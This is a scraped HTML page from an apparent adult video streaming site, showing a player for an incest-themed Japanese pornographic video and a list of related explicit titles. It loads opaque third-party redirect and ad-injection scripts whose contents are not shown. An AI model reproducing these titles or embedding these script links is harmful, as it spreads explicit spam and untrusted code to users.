

--- FILE ---
content_type: text/html
request_url: http://842dd.com/play/index70201-0-0.html
body_size: 4201
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70201;var seaplaylink="/play/index70201-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            義姉妹レズビアン ～お姉ちゃんのHカップ巨乳を舐めたくて…～。
        </title>
        <meta name="keywords" content="義姉妹レズビアン ～お姉ちゃんのHカップ巨乳を舐めたくて…～。" />
        <meta name="description" content="義姉妹レズビアン ～お姉ちゃんのHカップ巨乳を舐めたくて…～。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;義姉妹レズビアン ～お姉ちゃんのHカップ巨乳を舐めたくて…～。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240521/6fOjnGTa/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240521-1/7993e9edb3bcd22005f052c7affdb302.jpg" preload="auto" src="https://vip3.slslbf.com/20240521/6fOjnGTa/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240521/6fOjnGTa/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index2060-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221025-1/03c8019bbf313496b013517be7f555db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                友人ともう5年間、セフ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56760-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240113-1/d3b64b1543efe6c008fd8268628c9155.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-425-C エ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9081-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221204-1/16c36faf3ba05465ef6fb21b8f2e634a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码】407KAG-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21631-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230304-1/1be1ca6d269c222df5f4324d115b35c0.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                質樸的女孩，被討厭的人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37651-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230711-1/dacc8f25915c2b247518333a25af3b72.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                黒ギャルのエロ過ぎるデ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54192-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231224-1/a354c6ad8a23fadbac0aa1e9a0eebf93.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                259LUXU-126..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37208-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230707-1/873435189128fcb2a7e2bfb9a940daf8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                想必是晚上媽媽煮的海鮮..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16916-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230127-1/04d2b2f86f91dbd6a71ad27c3ce1692a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MTALL-039 体..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index905-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221016-1/c02f3ef486879111e815e8f5d54e285c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                タイトスカート穿いた心..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62782-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240317-1/d47549d3bd0bd35c28dde6857ce3c6f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                CJOD-375-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28957-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230503-1/80589e9191d52b47d6b6787871373485.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                現役キャンギャル串刺孕..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69028-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240513-1/7131eac4adaf7e814f8f377be895d7ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EBOD-931-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db9123b21367407293cd9878fca211f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>